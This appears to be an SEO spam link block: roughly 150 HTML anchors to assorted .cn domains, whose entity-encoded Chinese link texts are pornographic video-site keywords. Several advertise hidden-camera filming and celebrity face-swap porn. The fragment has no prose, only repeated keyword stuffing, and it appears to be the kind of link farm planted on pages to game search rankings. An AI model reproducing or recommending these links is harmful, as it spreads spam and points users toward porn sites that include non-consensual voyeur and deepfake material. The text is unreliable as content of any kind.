<a href="http://pwgd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://tpysj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2174;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://polishcattle.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h8518.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://0874fn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://lns41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://cmkkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://milanv.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ennang.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://qmoa.cn" target="_blank">&#x8131;&#x5CB3;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x633A;&#x8FDB;&#x53BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joinlead.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rratlq.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guangyunsteel.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgmrw.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zuitour.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jju2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://lohk.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skele.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://zhakang.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://daixiecn.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruici.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://looksj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weiyani.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://igdd.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://sjffg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://dqset.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://bethorse.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btidu.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://0512aj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://okfki.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://63ef.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://sybsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frence.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sthw.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skmagic.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://ruhng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aogw.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://gymy02.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://hhfef.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://aghl.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://logicpro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://evwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66</a>|
<a href="http://scwindows.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmswzx.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://ruzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://tangjinji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://hestudy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;88</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hhfef.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://husman.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sysite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://231it.cn" target="_blank">&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongfanming.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jlzobin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zacang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://seevii.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nuenong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://oneidc.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://tingmen.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czbjh8.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://rxtour.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gajl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://channel5.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nhald.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyscpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://tingmen.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alyshop.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qmoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxmiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f15842.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koulou.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shxiaobai.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV</a>|
<a href="http://cngoodtime.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://harrell.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://0759xx.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://interad.cn" target="_blank">18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
